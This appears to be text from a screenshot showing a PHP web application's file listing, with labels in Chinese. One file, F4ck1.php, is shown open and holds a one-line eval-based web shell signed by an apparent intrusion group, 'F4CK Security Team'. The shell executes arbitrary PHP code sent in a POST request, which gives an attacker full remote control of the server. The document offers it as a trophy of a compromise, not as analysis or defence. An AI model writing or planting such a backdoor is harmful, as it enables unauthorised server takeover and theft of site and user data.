 转
group_buy.php
PHP 文件
13 KB
message.php
PHP 文件
11 KB
pick_out.php
PHP 文件
12 KB
receive.php
PHP 文件
3 KB
robots.txt
文本文档
1 KB
snatch.php
PHP 文件
17 KB
user.php
PHP 文件
99 KB
F4ck1.php
PHP 文件
1 KB
F4ck1.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php eval($_POST[fuck])?>
F4CK
Security Team